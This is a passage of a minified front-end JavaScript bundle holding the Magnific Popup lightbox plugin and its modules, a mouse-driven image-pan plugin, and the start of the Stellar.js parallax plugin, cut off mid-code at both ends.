i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=k(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=t(document),e.popupsCache={}},open:function(i){var n;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var r,a=i.items;for(n=0;n<a.length;n++)if((r=a[n]).parsed&&(r=r.el[0]),r===i.el[0]){e.index=n;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;{if(!e.isOpen){e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=s,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=b("bg").on("click"+p,function(){e.close()}),e.wrap=b("wrap").attr("tabindex",-1).on("click"+p,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=b("container",e.wrap)),e.contentContainer=b("content"),e.st.preloader&&(e.preloader=b("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(n=0;n<l.length;n++){var u=l[n];u=u.charAt(0).toUpperCase()+u.slice(1),e["init"+u].call(e)}w("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(T(h,function(t,e,i,s){i.close_replaceWith=x(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(x())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:s.height(),position:"absolute"}),e.st.enableEscapeKey&&s.on("keyup"+p,function(t){27===t.keyCode&&e.close()}),y.on("resize"+p,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var d=e.wH=y.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(d)){var g=e._getScrollbarSize();g&&(m.marginRight=g)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),w("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(f),e._setFocus()):e.bgOverlay.addClass(f),s.on("focusin"+p,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(d),w(c),i}e.updateItemHTML()}},close:function(){e.isOpen&&(w(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){w(a);var i=m+" "+f+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var n={marginRight:""};e.isIE7?t("body, html").css("overflow",""):n.overflow="",t("html").css(n)}s.off("keyup.mfp focusin"+p),e.ev.off(p),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,w("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||y.height();e.fixedContentPos||e.wrap.css("height",e.wH),w("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(w("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var o=!!e.st[s]&&e.st[s].markup;w("FirstMarkupParse",o),e.currTemplate[s]=!o||t(o)}n&&n!==i.type&&e.container.removeClass("mfp-"+n+"-holder");var r=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(r,s),i.preloaded=!0,w(u,i),n=i.type,e.container.prepend(e.contentContainer),w("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(x()):e.content=t:e.content="",w("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if(n.tagName?n={el:t(n)}:(s=n.type,n={data:n,src:n.src}),n.el){for(var o=e.types,r=0;r<o.length;r++)if(n.el.hasClass("mfp-"+o[r])){s=o[r];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,w("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t,t.off(n).on(n,s)))},_openClick:function(i,s,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(y.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};w("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(g)){var s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?s.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),w(h,[e,i,s]),t.each(i,function(i,s){if(void 0===s||!1===s)return!0;if((n=i.split("_")).length>1){var o=e.find(p+"-"+n[0]);if(o.length>0){var r=n[1];"replaceWith"===r?o[0]!==s[0]&&o.replaceWith(s):"img"===r?o.is("img")?o.attr("src",s):o.replaceWith(t("<img>").attr("src",s).attr("class",o.attr("class"))):o.attr(n[1],s)}}else e.find(p+"-"+i).html(s)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(e,i){return S(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){S();var s=t(this);if("string"==typeof i)if("open"===i){var n,o=_?s.data("magnificPopup"):s[0].magnificPopup,r=parseInt(arguments[1],10)||0;o.items?n=o.items[r]:(n=s,o.delegate&&(n=n.find(o.delegate)),n=n.eq(r)),e._openClick({mfpEl:n},s,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),_?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var C,P,I,E="inline",O=function(){I&&(P.after(I.addClass(C)).detach(),I=null)};t.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(E),T(a+"."+E,function(){O()})},getInline:function(i,s){if(O(),i.src){var n=e.st.inline,o=t(i.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(P||(C=n.hiddenClass,P=b(C),C="mfp-"+C),I=o.after(P).detach().removeClass(C)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var A,z="ajax",L=function(){A&&t(document.body).removeClass(A)},M=function(){L(),e.req&&e.req.abort()};t.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(z),A=e.st.ajax.cursor,T(a+"."+z,M),T("BeforeChange."+z,M)},getAjax:function(i){A&&t(document.body).addClass(A),e.updateStatus("loading");var s=t.extend({url:i.src,success:function(s,n,o){var r={data:s,xhr:o};w("ParseAjax",r),e.appendContent(t(r.data),z),i.finished=!0,L(),e._setFocus(),setTimeout(function(){e.wrap.addClass(f)},16),e.updateStatus("ready"),w("AjaxContentAdded")},error:function(){L(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(s),""}}});var D,R=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,s=".image";e.types.push("image"),T(c+s,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),T(a+s,function(){i.cursor&&t(document.body).removeClass(i.cursor),y.off("resize"+p)}),T("Resize"+s,e.resizeImage),e.isLowIE&&T("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,D&&clearInterval(D),t.isCheckingImgSize=!1,w("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(o){D&&clearInterval(D),D=setInterval(function(){return s.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(D),i++,void(3===i?n(10):40===i?n(50):100===i&&n(500)))},o)};n(1)},getImage:function(i,s){var n=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,w("ImageLoadComplete")):(n++,200>n?setTimeout(o,100):r()))},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var h=document.createElement("img");h.className="mfp-img",i.el&&i.el.find("img").length&&(h.alt=i.el.find("img").attr("alt")),i.img=t(h).on("load.mfploader",o).on("error.mfploader",r),h.src=i.src,l.is("img")&&(i.img=i.img.clone()),(h=i.img[0]).naturalWidth>0?i.hasSize=!0:h.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:R(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(D&&clearInterval(D),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready")),s):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i)),s)}}});var $,H=function(){return void 0===$&&($=void 0!==document.createElement("p").style.MozTransform),$};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,o,r=i.duration,h=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=s,e.css(n),e},c=function(){e.content.css("visibility","visible")};T("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(o=h(t)).css(e._getOffset()),e.wrap.append(o),n=setTimeout(function(){o.css(e._getOffset(!0)),n=setTimeout(function(){c(),setTimeout(function(){o.remove(),t=o=null,w("ZoomAnimationEnded")},16)},r)},16)}}),T(l+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=r,!t){if(!(t=e._getItemToZoom()))return;o=h(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),T(a+s,function(){e._allowZoom()&&(c(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var s,n=(s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(s.css("padding-top"),10),r=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-o;var a={width:s.width(),height:(_?s.innerHeight():s[0].offsetHeight)-r-o};return H()?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var F="iframe",X=function(t){if(e.currTemplate[F]){var i=e.currTemplate[F].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(F),T("BeforeChange",function(t,e,i){e!==i&&(e===F?X():i===F&&X(!0))}),T(a+"."+F,function(){X()})},getIframe:function(i,s){var n=i.src,o=e.st.iframe;t.each(o.patterns,function(){return n.indexOf(this.index)>-1?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var r={};return o.srcAction&&(r[o.srcAction]=n),e._parseMarkup(s,r,i),e.updateStatus("ready"),s}}});var B=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},j=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,n=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",T(c+n,function(){i.navigateByImgClick&&e.wrap.on("click"+n,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),s.on("keydown"+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),T("UpdateStatus"+n,function(t,i){i.text&&(i.text=j(i.text,e.currItem.index,e.items.length))}),T(h+n,function(t,s,n,o){var r=e.items.length;n.counter=r>1?j(i.tCounter,o.index,r):""}),T("BuildControls"+n,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g);n.click(function(){e.prev()}),o.click(function(){e.next()}),e.container.append(n.add(o))}}),T(u+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void T(a+n,function(){s.off(n),e.wrap.off("click"+n),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=B(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=B(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?n:s);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?s:n);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=B(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),w("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,w("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var Y="retina";t.magnificPopup.registerModule(Y,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(T("ImageHasSize."+Y,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),T("ElementParse."+Y,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),S()}),function(t,e,i,s){function n(e,i){this.element=e,this.settings=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="panr",r={moveTarget:!1,sensitivity:30,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!0,onEnter:function(){},onLeave:function(){}};n.prototype={init:function(){var e,i,s,n,o,r,a=this.settings,l=t(this.element),h=l.width(),c=(l.height(),l.width()-a.sensitivity),u=(h-c)/c;(a.scale||!a.scaleOnHover&&a.scale)&&TweenMax.set(l,{scale:a.scaleTo,ease:Quart.easeOut}),"string"===jQuery.type(a.moveTarget)&&(a.moveTarget=t(this.element).parent(a.moveTarget)),a.moveTarget||(a.moveTarget=t(this.element)),a.moveTarget.on("mousemove",function(r){e=r.pageX-l.offset().left,i=r.pageY-l.offset().top,a.panX&&(n={x:-u*e}),a.panY&&(o={y:-u*i}),s=t.extend({},n,o,{ease:Quart.easeOut}),TweenMax.to(l,a.panDuration,s)}),a.moveTarget.on("mouseenter",function(t){a.scaleOnHover&&TweenMax.to(l,a.scaleDuration,{scale:a.scaleTo,ease:Quart.easeOut}),a.onEnter(l)}),a.scale&&(a.scaleOnHover||a.scale)?a.resetPanOnMouseLeave&&(r={scale:1.005,x:0,y:0,ease:Quart.easeOut}):r={scale:1.005,x:0,y:0,ease:Quart.easeOut},a.moveTarget.on("mouseleave",function(t){TweenMax.to(l,a.scaleDuration,r),a.onLeave(l)})}},t.fn[o]=function(e){return this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))})}}(jQuery,window,document),function(t,e,i,s){function n(e,i){this.element=e,this.options=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="stellar",r={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,n){t[0].style[h]="translate3d("+(e-i)+"px, "+(s-n)+"px, 0)"}}},h=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,n="";for(e in s)if(i.test(e)){n=e.match(i)[0];break}return"WebkitOpacity"in s&&(n="Webkit"),"KhtmlOpacity"in s&&(n="Khtml"),function(t){return n+(n.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),c=void 0!==t("<div />",{style:"background:#fff"}).css("background-position-x"),u=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},d=c?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},p=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};n.prototype={init:function(){this.options.name=o+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===i.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=void 0!==this.options.viewportElement?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=a[e.options.scrollProperty],s=l[e.options.positionProperty],n=i.setLeft,o=i.setTop;this._setScrollLeft="function"==typeof n?function(t){n(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,n,o,r){e.options.horizontalScrolling&&s.setLeft(t,i,n),e.options.verticalScrolling&&s.setTop(t,o,r)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,function(){i.refresh()}),s.bind("resize."+this.name,function(){i._detectViewport(),i.options.responsive&&i.refresh()})},refresh:function(i){var s=this,n=s._getScrollLeft(),o=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load(function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)}),this._setScrollLeft(n),this._setScrollTop(o)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&void 0!==t;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(void 0!==this.particles)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",void 0);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(i){var s,n,o,r,a,l,h,c,u,d=t(this),p=0,f=0,m=0,g=0;if(d.data("stellar-elementIsActive")){if(d.data("stellar-elementIsActive")!==this)return}else d.data("stellar-elementIsActive",this);e.options.showElement(d),d.data("stellar-startingLeft")?(d.css("left",d.data("stellar-startingLeft")),d.css("top",d.data("stellar-startingTop"))):(d.data("stellar-startingLeft",d.css("left")),d.data("stellar-startingTop",d.css("top"))),o=d.position().left,r=d.position().top,a="auto"===d.css("margin-left")?0:parseInt(d.css("margin-left"),10),l="auto"===d.css("margin-top")?0:parseInt(d.css("margin-top"),10),c=d.offset().left-a,u=d.offset().top-l,d.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return p=m,f=g,h=e,!1;m+=e.position().left,g+=e.position().top}),s=void 0!==d.data("stellar-horizontal-offset")?d.data("stellar-horizontal-offset"):void 0!==h&&void 0!==h.data("stellar-horizontal-offset")?h.data("stellar-horizontal-offset"):e.horizontalOffset,n=void 0!==d.data("stellar-vertical-offset")?d.data("stellar-vertical-offset"):void 0!==h&&void 0!==h.data("stellar-vertical-offset")?h.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:d,$offsetParent:h,isFixed:"fixed"===d.css("position"),horizontalOffset:s,verticalOffset:n,startingPositionLeft:o,startingPositionTop:r,startingOffsetLeft:c,startingOffsetTop:u,parentOffsetLeft:p,parentOffsetTop:f,stellarRatio:void 0!==d.data("stellar-ratio")?d.data("stellar-ratio"):1,width:d.outerWidth(!0),height:d.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var e,i=this,s=this._getScrollLeft(),n=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each(function(){var e,o,r,a,l,h,c,p=t(this),f=d(p),m=0,g=0,v=0,_=0;if(p.data("stellar-backgroundIsActive")){if(p.data("stellar-backgroundIsActive")!==this)return}else p.data("stellar-backgroundIsActive",this);p.data("stellar-backgroundStartingLeft")?u(p,p.data("stellar-backgroundStartingLeft"),p.data("stellar-backgroundStartingTop")):(p.data("stellar-backgroundStartingLeft",f[0]),p.data("stellar-backgroundStartingTop",f[1])),r="auto"===p.css("margin-left")?0:parseInt(p.css("margin-left"),10),a="auto"===p.css("margin-top")?0:parseInt(p.css("margin-top"),10),l=p.offset().left-r-s,h=p.offset().top-a-n,p.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return m=v,g=_,c=e,!1;v+=e.position().left,_+=e.position().top}),e=void 0!==p.data("stellar-horizontal-offset")?p.data("stellar-horizontal-offset"):void 0!==c&&void 0!==c.data("stellar-horizontal-offset")?c.data("stellar-horizontal-offset"):i.horizontalOffset,o=void 0!==p.data("stellar-vertical-offset")?p.data("stellar-vertical-offset"):void 0!==c&&void 